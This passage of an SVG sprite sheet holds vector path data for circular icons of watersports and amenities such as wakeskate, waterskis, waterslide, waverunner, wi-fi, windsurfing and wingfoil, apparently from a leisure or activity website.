1.16-3.65.09-.36.16-.74.24-1.13.05-.15-.08-.35-.28-.39"/><path d="M23.6 10.05c-.2.03-.34.23-.31.43.37 2.22.55 4.61.55 7.12 0 2.06-.13 4.07-.38 5.97-.03.2.12.39.32.42h.05c.18 0 .34-.14.37-.32.26-1.93.39-3.97.39-6.07 0-2.55-.19-4.98-.56-7.24a.37.37 0 0 0-.43-.31m-1.53-1.42c-.3-1.3-.66-2.43-1.07-3.38-.1-.23-.37-.39-.65-.39h-1.46c-.29 0-.55.16-.63.35-.02.04-.61 1.06-1.4 4.92-.02.11.01.22.08.31s.18.14.29.14h3.59a.37.37 0 1 0 0-.74h-3.13c.71-3.31 1.21-4.23 1.21-4.24l1.43-.05c.39.9.74 1.99 1.03 3.24.08.34.15.69.22 1.04.04.2.23.33.44.29.2-.04.33-.24.29-.44zm-.06 15.61a.37.37 0 0 0-.37-.37H17.1c-.11 0-.21.05-.28.13s-.1.19-.08.3c.35 2.23.87 4.18 1.51 5.64.1.24.37.4.65.4h1.46c.28 0 .54-.16.65-.4.41-.94.77-2.07 1.07-3.37.08-.35.16-.7.23-1.07.04-.2-.09-.4-.29-.44a.37.37 0 0 0-.44.29c-.07.36-.14.71-.22 1.04-.29 1.26-.64 2.35-1 3.19l-1.43.05c-.57-1.31-1.05-3.05-1.38-5.03h4.11c.19.01.35-.15.35-.36m-3.74 10.03c-.2-.05-.4.08-.45.28l-.38 1.66a.376.376 0 0 0 .36.46c.17 0 .32-.12.36-.29l.38-1.66c.05-.21-.07-.41-.27-.45m3.03.28a.37.37 0 0 0-.45-.28c-.2.05-.33.25-.28.45l.38 1.66c.04.17.19.29.36.29.03 0 .06 0 .08-.01.2-.05.33-.25.28-.45zm-1.7-.34c-.19-.03-.37.17-.37.37v.64c0 .2.17.37.37.37.22.03.37-.17.37-.37v-.64c0-.21-.16-.37-.37-.37m0 1.75a.37.37 0 0 0-.37.37v1.15a.37.37 0 1 0 .74 0v-1.15c.01-.2-.16-.37-.37-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-wakeskate" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.06C8.94.06.06 8.94.06 19.84c0 10.91 8.87 19.78 19.78 19.78s19.78-8.87 19.78-19.78C39.62 8.94 30.75.06 19.84.06m0 38.73C9.4 38.79.9 30.29.9 19.84S9.4.9 19.84.9s18.94 8.5 18.94 18.94-8.49 18.95-18.94 18.95"/><path d="M18.7 22.74c.78 0 1.41-.63 1.41-1.41s-.63-1.41-1.41-1.41h-.32l-5.03-5.69V4.44a.38.38 0 1 0-.76 0v9.79l-5.03 5.69h-.32c-.78 0-1.41.63-1.41 1.41s.63 1.41 1.41 1.41zm-5.73-7.8 4.41 4.98H8.56zm-6.39 6.39c0-.36.29-.66.66-.66H18.7c.36 0 .66.29.66.66s-.29.66-.66.66H7.24c-.36 0-.66-.3-.66-.66m15.55 2.19c0-6.41.97-12.31 2.65-16.19.32-.73 1.07-1.21 1.9-1.21h1.87c.84 0 1.58.48 1.9 1.21.55 1.26 1.03 2.78 1.43 4.5.11.45.21.92.3 1.4.04.2.24.33.44.3.2-.04.34-.24.3-.44-.1-.49-.2-.97-.3-1.43-.41-1.76-.91-3.32-1.47-4.63-.44-1.01-1.46-1.66-2.59-1.66h-1.87c-1.14 0-2.15.65-2.59 1.66-1.72 3.97-2.71 9.98-2.71 16.49 0 4.79.56 9.46 1.57 13.15.04.17.2.28.36.28.03 0 .07 0 .1-.01.2-.05.32-.26.26-.46-1.01-3.63-1.55-8.23-1.55-12.96"/><path d="M33.14 14.32a.37.37 0 0 0-.43-.31c-.2.03-.34.23-.31.43.47 2.83.71 5.89.71 9.08 0 2.64-.16 5.2-.49 7.61-.03.21.12.39.32.42h.05c.19 0 .35-.14.37-.33.33-2.45.49-5.04.49-7.71 0-3.22-.24-6.32-.71-9.19M19.35 27.04c-.43 0-.64-.21-.97-.58s-.74-.84-1.53-.84-1.2.46-1.53.84c-.33.37-.53.58-.97.58-.43 0-.64-.21-.97-.58s-.74-.83-1.53-.83-1.2.46-1.53.83-.53.58-.97.58a.38.38 0 1 0 0 .76c.79 0 1.2-.46 1.53-.83s.53-.58.97-.58.64.21.97.58.74.83 1.53.83 1.2-.46 1.53-.84c.33-.37.53-.58.97-.58.43 0 .64.21.97.58s.74.84 1.53.84a.38.38 0 1 0 0-.76m1.58 7c-.43 0-.64-.21-.97-.58s-.74-.83-1.53-.83-1.2.46-1.53.84c-.33.37-.53.58-.97.58-.43 0-.64-.21-.97-.58s-.74-.84-1.53-.84a.38.38 0 1 0 0 .76c.43 0 .64.21.97.58s.74.84 1.53.84 1.2-.46 1.53-.84c.33-.37.53-.58.97-.58.43 0 .64.21.97.58s.74.83 1.53.83a.38.38 0 1 0 0-.76m-7.61-3.6c.34.37.75.83 1.56.83s1.23-.46 1.57-.83c.31-.34.53-.59 1.01-.59s.7.25 1.01.59c.34.37.76.83 1.57.83a.38.38 0 1 0 0-.76c-.48 0-.7-.25-1.01-.59-.34-.37-.76-.83-1.57-.83s-1.23.46-1.57.83c-.31.34-.53.59-1.01.59s-.7-.25-1.01-.59c-.34-.37-.75-.83-1.56-.83s-1.23.46-1.56.83c-.31.34-.53.58-1.01.58s-.7-.25-1.01-.58c-.34-.37-.75-.83-1.56-.83a.38.38 0 1 0 0 .76c.48 0 .7.25 1.01.59.34.37.75.83 1.56.83s1.23-.46 1.56-.83c.31-.34.53-.59 1.01-.59s.7.25 1.01.59m11.22-16.75 4.42-4.42c.15-.15.15-.38 0-.53s-.38-.15-.53 0l-4.42 4.42c-.15.15-.15.38 0 .53.07.07.17.11.27.11s.18-.03.26-.11m-1.09 3.27c.07.07.17.11.27.11s.19-.04.27-.11l6.32-6.32c.15-.15.15-.38 0-.53a.37.37 0 0 0-.53 0l-6.32 6.32c-.15.14-.15.38-.01.53m-.33 3.03c.07.07.17.11.27.11s.19-.04.27-.11l7.24-7.24c.15-.15.15-.38 0-.53a.37.37 0 0 0-.53 0l-7.24 7.24c-.15.15-.15.39-.01.53m-.09 2.8c.07.07.17.11.27.11s.19-.04.27-.11l7.87-7.87c.15-.15.15-.38 0-.53a.37.37 0 0 0-.53 0l-7.87 7.87a.36.36 0 0 0-.01.53m.33 2.75c.1 0 .19-.04.27-.11l7.95-7.95c.15-.15.15-.38 0-.53a.37.37 0 0 0-.53 0L23.1 24.9c-.15.15-.15.38 0 .53.07.08.17.11.26.11m.14 2.57c.1 0 .19-.04.27-.11l8.28-8.28c.15-.15.15-.38 0-.53a.37.37 0 0 0-.53 0l-8.28 8.28c-.15.15-.15.38 0 .53.07.08.16.11.26.11m8.15-6.34-8.15 8.15c-.15.15-.15.38 0 .53.07.07.17.11.27.11s.19-.04.27-.11l8.15-8.15c.15-.15.15-.38 0-.53a.38.38 0 0 0-.54 0m-.05 2.76-7.67 7.67c-.15.15-.15.38 0 .53.07.07.17.11.27.11s.19-.04.27-.11l7.67-7.67c.15-.15.15-.38 0-.53-.16-.15-.4-.15-.54 0"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-wakesurf" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.06C8.94.06.06 8.94.06 19.84c0 10.91 8.87 19.78 19.78 19.78s19.78-8.87 19.78-19.78C39.62 8.94 30.75.06 19.84.06m0 38.73C9.4 38.79.9 30.29.9 19.84S9.4.9 19.84.9s18.94 8.5 18.94 18.94-8.49 18.95-18.94 18.95"/><path d="M18.7 22.74c.78 0 1.41-.63 1.41-1.41s-.63-1.41-1.41-1.41h-.32l-5.03-5.69V4.44a.38.38 0 1 0-.76 0v9.79l-5.03 5.69h-.32c-.78 0-1.41.63-1.41 1.41s.63 1.41 1.41 1.41zm-5.73-7.8 4.41 4.98H8.56zm-6.39 6.39c0-.36.29-.66.66-.66H18.7c.36 0 .66.29.66.66s-.29.66-.66.66H7.24c-.36 0-.66-.3-.66-.66m12.77 5.71c-.43 0-.64-.21-.97-.58s-.74-.84-1.53-.84-1.2.46-1.53.84c-.33.37-.53.58-.97.58-.43 0-.64-.21-.97-.58s-.74-.83-1.53-.83-1.2.46-1.53.83-.53.58-.97.58a.38.38 0 1 0 0 .76c.79 0 1.2-.46 1.53-.83s.53-.58.97-.58.64.21.97.58.74.83 1.53.83 1.2-.46 1.53-.84c.33-.37.53-.58.97-.58.43 0 .64.21.97.58s.74.84 1.53.84a.38.38 0 1 0 0-.76m1.58 7c-.43 0-.64-.21-.97-.58s-.74-.83-1.53-.83-1.2.46-1.53.84c-.33.37-.53.58-.97.58-.43 0-.64-.21-.97-.58s-.74-.84-1.53-.84a.38.38 0 1 0 0 .76c.43 0 .64.21.97.58s.74.84 1.53.84 1.2-.46 1.53-.84c.33-.37.53-.58.97-.58.43 0 .64.21.97.58s.74.83 1.53.83a.38.38 0 1 0 0-.76m-7.61-3.6c.34.37.75.83 1.56.83s1.23-.46 1.57-.83c.31-.34.53-.59 1.01-.59s.7.25 1.01.59c.34.37.76.83 1.57.83a.38.38 0 1 0 0-.76c-.48 0-.7-.25-1.01-.59-.34-.37-.76-.83-1.57-.83s-1.23.46-1.57.83c-.31.34-.53.59-1.01.59s-.7-.25-1.01-.59c-.34-.37-.75-.83-1.56-.83s-1.23.46-1.56.83c-.31.34-.53.58-1.01.58s-.7-.25-1.01-.58c-.34-.37-.75-.83-1.56-.83a.38.38 0 1 0 0 .76c.48 0 .7.25 1.01.59.34.37.75.83 1.56.83s1.23-.46 1.56-.83c.31-.34.53-.59 1.01-.59s.7.25 1.01.59m20.64-3.19c-.17-8.38-2.42-16.43-6.19-22.11l-.33-.47-.3.49c-3.54 5.8-5.47 13.94-5.3 22.33.06 3.23.43 6.41 1.08 9.45.04.18.19.3.37.3.03 0 .05 0 .08-.01.2-.04.33-.24.29-.45-.64-2.99-1-6.12-1.07-9.31-.15-7.7 1.5-15.14 4.53-20.72l.24 12.28c0 .2.17.37.38.37h.01c.21 0 .37-.18.37-.38l-.26-12.28c3.25 5.45 5.19 12.83 5.35 20.53.03 1.3 0 2.62-.07 3.9-.01.21.15.38.35.4s.38-.15.4-.35c.07-1.32.09-2.65.07-3.97"/><path d="M27.79 21.52q-.015 0 0 0c-.21 0-.38.18-.38.38l.25 12.53c0 .2.17.37.38.37h.01c.21 0 .37-.18.37-.38l-.25-12.53a.384.384 0 0 0-.38-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-water-drone" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M15.31 10.41c.19.07.41-.03.48-.22.35-.95.87-2.32 1.38-3.38.53-1.1 1.45-1.34 2.15-1.34 0 0 .49-.04 1.13 0 .94.07 1.62.52 2.03 1.34.92 1.9 1.86 4.76 1.9 4.86.02.04 2.23 3.85 2.62 8.56.03.35.05.7.07 1.04.01.2.17.36.37.36h.02c.21-.01.37-.18.36-.39-.02-.35-.04-.71-.07-1.07-.41-4.89-2.63-8.72-2.69-8.81-.04-.12-.96-2.94-1.91-4.88-.52-1.07-1.43-1.67-2.64-1.76-.71-.05-1.23-.01-1.22 0-.72.01-2.05.25-2.78 1.76-.53 1.09-1.06 2.48-1.41 3.45-.08.2.02.41.21.48m-.91 1.91a.375.375 0 0 0 .5-.16l.37-.7c.1-.18.03-.41-.15-.5a.364.364 0 0 0-.5.15l-.37.7c-.1.19-.03.41.15.51m12.98 12.25c-.24-.02-.39.13-.41.34-.03.37-.08.72-.12 1.04-.42-.33-1.09-.86-1.64-1.18-.41-.25-1.2-.61-1.85-.36-.24.1-.57.32-.72.84-.26.89-1.06 5.49-1.16 6.06-.82.17-1.25.25-1.67.26-.41-.02-.84-.09-1.66-.26-.1-.56-.9-5.17-1.16-6.06-.15-.52-.48-.75-.72-.84-.66-.26-1.44.11-1.85.36-.54.33-1.22.85-1.64 1.18-.2-1.48-.34-3.47-.15-5.72.15-1.86.6-3.78 1.32-5.71.16-.42.31-.8.46-1.13a.37.37 0 0 0-.19-.49.37.37 0 0 0-.49.19c-.15.35-.31.74-.47 1.17-.75 2-1.21 3.99-1.37 5.91-.41 4.87.64 8.49.69 8.66.03.09.79 2.2 3.32 2.75l.95.21c1.67.37 2.3.51 3 .53.63-.02 1.26-.16 2.93-.53l.95-.21c2.53-.55 3.29-2.66 3.32-2.77.02-.06.45-1.52.66-3.84.03-.2-.12-.38-.33-.4m-11.31 6.29c-2.11-.46-2.75-2.2-2.77-2.25 0-.01-.06-.22-.14-.58h2.42a.37.37 0 1 0 0-.74H13c-.03-.15-.06-.3-.08-.47.16-.13 1.17-.97 1.89-1.4.48-.29.94-.41 1.2-.3.08.03.2.1.28.36.22.75.88 4.51 1.09 5.68-.12-.03-.23-.05-.36-.08zm7.51 0-.95.21c-.13.03-.24.05-.36.08.2-1.17.87-4.92 1.09-5.68.07-.25.2-.33.28-.36.25-.1.72.01 1.2.3.72.43 1.74 1.27 1.89 1.4-.03.17-.06.32-.08.47H24.6a.37.37 0 1 0 0 .74h1.89c-.08.36-.14.56-.14.56-.03.08-.67 1.82-2.77 2.28"/><path d="M20.2 29.99V22.6a.37.37 0 1 0-.74 0v7.39a.37.37 0 1 0 .74 0m-2.51-15.6c0 1.19.97 2.15 2.15 2.15S22 15.58 22 14.39s-.97-2.15-2.15-2.15-2.16.96-2.16 2.15m3.56 0c0 .78-.63 1.41-1.41 1.41s-1.41-.63-1.41-1.41.63-1.41 1.41-1.41 1.41.63 1.41 1.41m10.71 7.77c-.95-.15-1.87.13-2.79.34-1.09.25-2.18.24-3.27.02-1.08-.22-2.09-.63-3.08-1.1-.75-.35-1.5-.77-2.08-1.36.03-.09.06-.18.06-.28a.939.939 0 1 0-1.88 0c0 .52.42.94.94.94.15 0 .28-.04.41-.1.91.9 2.14 1.44 3.32 1.94 1.79.76 3.77 1.11 5.69.68 1.02-.23 2.11-.62 3.14-.19.82.35 1.3 1.12 1.41 1.99.27 2.2-1.25 3.85-2.88 5.06-1.61 1.19-3.05 2.75-2.7 4.9.08.47.8.27.72-.2-.37-2.29 1.8-3.55 3.31-4.78 1.4-1.14 2.41-2.93 2.31-4.77-.11-1.52-1.08-2.84-2.63-3.09"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-waterskis" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.48 33.23s8.44 6.05 13.68 6.24c.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.91-7.39 8.35-19.84.97-27.76M19.18 38.64c-.72-.03-1.44-.1-2.15-.21v-.02l-.19-10.13h6.01l-.19 10.13c0 .01 0 .02.01.03-1.14.17-2.3.25-3.49.2m6.29-12.41c.36 0 .65.29.65.65s-.29.65-.65.65H14.09c-.36 0-.65-.29-.65-.65s.29-.65.65-.65zm-5.69-5.69 4.38 4.94h-8.75zm12.9 13.06a19 19 0 0 1-4.5 3.12L29.6 9.75c0-1.76-1.43-3.19-3.19-3.19-1.11 0-2.08.57-2.66 1.43 0 0 0 .01-.01.01-.33.5-.52 1.1-.52 1.74L23 21.37c0 .21.16.38.37.38s.38-.16.38-.37l.19-9.95 4.61 3.11c.02.01.04.01.06.02l-1.17 22.37c0 .04.01.07.02.1-1.29.57-2.63.99-4.01 1.26l.19-10.03h1.86c.77 0 1.4-.63 1.4-1.4s-.63-1.4-1.4-1.4h-.32l-5-5.65V2.3a.37.37 0 1 0-.74 0v17.54l-5 5.65h-.32c-.77 0-1.4.63-1.4 1.4s.63 1.4 1.4 1.4h2.02l.16 10.01c-1.39-.26-2.74-.67-4.02-1.23.01-.04.02-.08.02-.12l-1.17-22.37c.02-.01.04-.01.06-.02l4.61-3.11.19 9.95c0 .21.2.35.38.37.21 0 .37-.17.37-.38L16.5 9.75c0-.64-.19-1.23-.52-1.73 0-.01-.01-.02-.01-.03 0 0-.01 0-.01-.01a3.18 3.18 0 0 0-2.65-1.42c-1.76 0-3.19 1.43-3.19 3.21l1.41 26.94c-2.02-1-3.88-2.35-5.46-4.05a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49-.16 5.03-2.28 9.68-5.95 13.1m-3.9-22.65-4.19-2.83c.45-.5 1.09-.81 1.81-.81 1.35 0 2.44 1.1 2.45 2.43zm-4.83-1.2c0-.36.08-.7.23-1.01l4.56 3.08-.1 1.91-4.7-3.17zm-13.08 0c0-1.35 1.1-2.44 2.44-2.44.72 0 1.36.32 1.81.81l-4.19 2.83zm4.89.01.02.8-4.7 3.17-.1-1.91 4.55-3.08c.15.31.23.65.23 1.02"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-waterslide" xmlns="http://www.w3.org/2000/svg"><path d="M34.32 6.35c-7.44-7.98-19.98-8.42-27.96-.99C2.49 8.96.26 13.85.08 19.14a19.6 19.6 0 0 0 5.3 14.18c3.6 3.87 8.5 6.1 13.78 6.28.24.01.48.01.72.01 5.01 0 9.8-1.89 13.47-5.31 7.97-7.42 8.41-19.97.97-27.95M32.77 33.7a18.82 18.82 0 0 1-13.59 5.08c-5.06-.18-9.75-2.32-13.2-6.02S.74 24.24.91 19.17c.18-5.07 2.31-9.75 6.01-13.2C10.57 2.57 15.21.89 19.83.89c5.08 0 10.14 2.02 13.87 6.02 3.45 3.7 5.24 8.52 5.07 13.59s-2.31 9.76-6 13.2"/><path d="M34.65 28.12a.92.92 0 0 0-.84-.51h-3.57a.38.38 0 1 0 0 .76h3.57c.1 0 .15.07.17.1s.05.11 0 .18l-.87 1.04c-.08.12-.22.18-.36.18h-2.78c-.14 0-.28-.07-.38-.2l-.84-1c-.06-.08-.03-.17-.02-.2s.06-.1.17-.1c.21 0 .38-.17.38-.37 0-.21-.17-.38-.37-.38h-.61c-1.15.03-2.51.01-3.83-.26-2.42-.5-3.91-2.68-5.11-4.44-.08-.12-.36-.5-.64-.87-.27-.37-.54-.73-.62-.85l-.16-.23c-1.23-1.8-2.5-3.67-3.81-5.47-.64-.88-1.38-1.43-2.18-1.77a5.2 5.2 0 0 0-.56-2.15l.44-1.2c.04-.1.13-.17.24-.17h1.13c.06 0 .12.02.16.06.49.42 1.59 1.55 1.75 3.22-.69-.19-1.39-.26-2.05-.27-.19 0-.38.16-.38.37s.16.38.37.38c1.52.03 3.1.3 4.32 1.98 1.29 1.78 2.55 3.63 3.77 5.42l.18.26c.08.12.36.5.64.87.27.37.54.73.62.85 1.06 1.55 2.05 2.9 3.41 3.83.06.04.14.06.21.06.12 0 .24-.06.31-.17.12-.17.07-.41-.1-.52-1.26-.85-2.2-2.15-3.21-3.63-.08-.12-.36-.5-.64-.87-.27-.37-.54-.73-.62-.85l-.18-.26c-1.22-1.79-2.49-3.65-3.79-5.44-.63-.86-1.34-1.39-2.08-1.73-.06-2.14-1.44-3.56-2.04-4.08a1 1 0 0 0-.65-.24h-1.13c-.42 0-.8.27-.94.66l-.23.64c-.36-.49-.73-.86-.98-1.06a1 1 0 0 0-.65-.24H8.14c-.42 0-.8.27-.95.66l-1.15 3.15v.03c-.15 0-.29.01-.44.01-.18 0-.33.13-.37.3l-.67 3.3c-.03.1 0 .21.07.3s.18.14.29.14c.57 0 1.13-.03 1.69-.05 2.51-.12 4.67-.22 6.23 1.93 1.29 1.78 2.55 3.63 3.77 5.42l.67.98c1.28 1.87 2.86 4.19 5.58 4.75.93.19 1.96.28 3.23.28h.17c1.23-.01 2.46-.02 3.66-.04h2.81c.38 0 .74-.18.95-.47l.87-1.04c.23-.29.26-.67.1-.98M7.89 10.36c.04-.1.13-.17.24-.17h1.13c.06 0 .12.02.16.06.38.33 1.56 1.49 1.75 3.2-1.24-.33-2.59-.27-3.92-.2-.14.01-.28.01-.42.01zM26.27 29.9c-1.32 0-2.33-.08-3.25-.26-2.42-.5-3.91-2.68-5.11-4.44l-.67-.98c-1.22-1.79-2.49-3.65-3.78-5.43-1.41-1.95-3.31-2.29-5.27-2.29-.53 0-1.07.03-1.6.05-.4.02-.8.04-1.2.05l.52-2.54c.46-.01.93-.03 1.39-.05 2.51-.12 4.67-.22 6.23 1.93 1.3 1.79 2.57 3.65 3.79 5.45l.16.23c.08.12.36.5.64.87.27.37.54.73.62.85 1.28 1.87 2.86 4.19 5.58 4.75 1.26.26 2.54.29 3.66.28-.05.26.01.53.18.76l.64.76c-.84-.01-1.69 0-2.53.01"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-waverunner" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M32.22 24.46a.38.38 0 0 0-.38.38c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.38.38 0 1 0-.76 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1c0-.21-.17-.38-.38-.38s-.32.17-.32.37c0 1 1.36 1.75 3.17 1.75 1.25 0 2.27-.36 2.79-.92.52.55 1.55.92 2.79.92 1.25 0 2.27-.36 2.79-.92.52.55 1.55.92 2.79.92 1.25 0 2.27-.36 2.79-.92.52.55 1.55.92 2.79.92s2.27-.36 2.79-.92c.52.55 1.55.92 2.79.92 1.81 0 3.17-.75 3.17-1.75.04-.2-.13-.37-.34-.37"/><path d="M35.74 16.95c-.06-.2-.27-.32-.46-.26-.4.12-.8.22-1.2.33-.63-.48-5.77-4.24-11.26-4.31-.05.01-.59.16-1.26.68l-1.33-1.09a.375.375 0 0 0-.45-.02l-2.67 1.78c-.17.11-.22.35-.1.52.07.11.19.17.31.17q.105 0 .21-.06l2.44-1.63 1.03.86c-.62.66-1.26 1.65-1.67 3.18-1.16.03-5.55.12-6.6-.08l-.48-.1c-1.87-.39-3.75-.72-4.51-.14-.22.16-.34.39-.36.66-.02.33-.07 1.01 2.83 1.97v1.99c-2.74.22-4.28.22-4.32.22-.1 0-.22.05-.29.13-.07.09-.1.2-.08.31.35 1.91 1.95 3.03 2.02 3.08.06.04.14.07.21.07.12 0 .24-.06.31-.16.12-.17.07-.4-.1-.52-.01-.01-1.16-.82-1.6-2.16 2.31-.05 12.72-.5 27.19-4.42-.19 2.33-4.23 5.02-5.9 5.91a.378.378 0 0 0 .18.71c.06 0 .12-.01.18-.04.27-.14 6.33-3.45 6.29-6.78.39-.11.77-.21 1.17-.32.21-.07.33-.28.27-.48m-27.61.54c0-.04.01-.07.06-.11.56-.42 2.91.07 3.91.27l.49.1c1.28.25 6.81.09 7.04.09l.29-.01.07-.28c.44-1.82 1.21-2.84 1.86-3.42.52-.46.97-.62 1.11-.67 4.38.09 8.71 2.8 10.19 3.82-5.83 1.57-10.98 2.57-15.19 3.21a.34.34 0 0 0-.17-.08c-7.98-1.45-9.68-2.6-9.66-2.92m2.84 2.16c1.18.35 2.76.74 4.85 1.16-1.85.25-3.48.42-4.85.54z"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-wi-fi-internet" xmlns="http://www.w3.org/2000/svg"><g data-name="Wi-Fi internet"><path d="M30.52 16.81c-.32-.27-.58-.51-.86-.73s-.57-.43-.86-.64a15.88 15.88 0 0 0-15.69-1.35 15 15 0 0 0-3 1.84 14 14 0 0 0-1.51 1.34.58.58 0 0 0 0 .81.59.59 0 0 0 .86 0 15 15 0 0 1 1.77-1.51A14.4 14.4 0 0 1 13.91 15a14.74 14.74 0 0 1 12.83.53 14.4 14.4 0 0 1 3.07 2.23c.13.12.26.25.4.36a.56.56 0 0 0 .78-.07.57.57 0 0 0 0-.77Z"/><path d="M25.91 19.62a10.6 10.6 0 0 0-4.47-1.79 10.75 10.75 0 0 0-4.75.32 10.9 10.9 0 0 0-4.19 2.38l-.32.32a.5.5 0 0 0-.1.14.58.58 0 0 0 .94.67A9.56 9.56 0 0 1 21.47 19 9.3 9.3 0 0 1 26 21.13l.61.55a.57.57 0 0 0 .84 0 .59.59 0 0 0 0-.82 10.6 10.6 0 0 0-1.54-1.24m-2.29 4.64c-.28-.21-.58-.46-.91-.66a5.6 5.6 0 0 0-4.08-.7 5.55 5.55 0 0 0-2.85 1.54.58.58 0 1 0 .83.82 4.3 4.3 0 0 1 1.07-.78 4.51 4.51 0 0 1 5.28.79.58.58 0 0 0 .74.08.57.57 0 0 0 .2-.73 2 2 0 0 0-.28-.36M19.36 28a.59.59 0 0 0 0 .82.58.58 0 0 0 .83 0 .59.59 0 0 0-.83-.83Z"/><path d="M19.85.21a19.64 19.64 0 1 0 19.63 19.63A19.66 19.66 0 0 0 19.85.21m0 38.44a18.81 18.81 0 1 1 18.8-18.81 18.83 18.83 0 0 1-18.8 18.81"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-windsurfing" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M30.02 18.97a.37.37 0 0 0-.37-.37H19.7c1.1-3.86 3.37-8.32 7.93-12.17.16-.13.18-.37.04-.53a.37.37 0 0 0-.53-.04c-4.77 4.03-7.1 8.71-8.22 12.74h-.82a.37.37 0 1 0 0 .74h.62c-.98 4.01-.79 7.25-.67 8.38H7.41c-.12 0-.23.05-.3.15a.38.38 0 0 0-.06.33c.02.07.46 1.58 1.72 1.58h14.99a.37.37 0 1 0 0-.74H8.77c-.37 0-.63-.29-.79-.56h21.66a.37.37 0 1 0 0-.74H18.81c-.11-.99-.35-4.29.68-8.38h10.15c.21-.01.38-.18.38-.39"/><path d="M27.01 7.27c-.19.09-.26.31-.17.5l.62 1.28q.105.225.12.48l.3 8.09c.01.2.17.36.37.36h.01c.21-.01.37-.18.36-.39l-.3-8.09c-.01-.27-.08-.54-.2-.78l-.62-1.28c-.08-.19-.31-.26-.49-.17m-.03 16.29-7.87 1.7c-.2.04-.33.24-.29.44.04.17.19.29.36.29.03 0 .05 0 .08-.01l7.87-1.7c.94-.2 1.6-1.05 1.56-2.01l-.08-2.22a.374.374 0 0 0-.37-.36h-.01c-.21.01-.37.18-.36.39l.08 2.22c.03.61-.38 1.14-.97 1.26m2.66 6.22a.37.37 0 1 0 0-.74h-1.13a.37.37 0 1 0 0 .74m-1.11-.27a.37.37 0 0 0-.26-.46.37.37 0 0 0-.46.26c-.2.71-.11 1.31.04 1.74-.63-.27-1.08-.91-1.08-1.64 0-.21-.17-.37-.37-.37s-.37.16-.37.36c0 1.4 1.14 2.53 2.53 2.53.15 0 .28-.09.34-.22s.04-.29-.06-.4c-.02-.02-.62-.73-.31-1.8"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-wingfoil" xmlns="http://www.w3.org/2000/svg"><g data-name="Wing Foil"><path d="M19.85.21a19.64 19.64 0 1 0 19.63 19.63A19.65 19.65 0 0 0 19.85.21m0 38.44a18.81 18.81 0 1 1 18.8-18.81 18.83 18.83 0 0 1-18.8 18.81"/><path d="M33.82 29.42a.36.36 0 0 0-.37.37c0 .42-.93 1-2.43 1s-2.42-.58-2.42-1a.37.37 0 0 0-.37-.37.36.36 0 0 0-.37.37c0 .42-.93 1-2.43 1s-2.42-.58-2.42-1a.37.37 0 0 0-.74 0c0 .42-.92 1-2.43 1s-2.42-.58-2.42-1a.37.37 0 0 0-.74 0c0 .42-.92 1-2.42 1s-2.43-.58-2.43-1a.36.36 0 0 0-.37-.37.37.37 0 0 0-.37.37c0 .42-.92 1-2.42 1s-2.43-.58-2.43-1a.36.36 0 0 0-.37-.37.37.37 0 0 0-.37.37c0 1 1.36 1.75 3.17 1.75a3.9 3.9 0 0 0 2.79-.92 3.94 3.94 0 0 0 2.8.92 3.9 3.9 0 0 0 2.79-.92 3.93 3.93 0 0 0 2.79.92 3.92 3.92 0 0 0 2.8-.92 3.9 3.9 0 0 0 2.79.92 3.94 3.94 0 0 0 2.8-.92 3.9 3.9 0 0 0 2.79.92c1.81 0 3.17-.75 3.17-1.75a.37.37 0 0 0-.37-.37M14.2 12.69a.64.64 0 0 1 .4.16.37.37 0 1 0 .48-.57 1.36 1.36 0 0 0-.88-.28 1.77 1.77 0 0 0-1.57 1.93 1.78 1.78 0 0 0 1.57 1.93 1.79 1.79 0 0 0 1.57-1.93 2.6 2.6 0 0 0-.07-.56.36.36 0 0 0-.45-.27.38.38 0 0 0-.28.45 1.2 1.2 0 0 1 0 .38c0 .64-.38 1.18-.82 1.18s-.82-.54-.82-1.18.42-1.24.87-1.24M17.65 24a.38.38 0 0 0 .29.44H18a.37.37 0 0 0 .37-.3l.28-1.37a1.22 1.22 0 0 0-.65-1.34l-1.65-.86v-.35a.38.38 0 1 0-.75 0v.57a.37.37 0 0 0 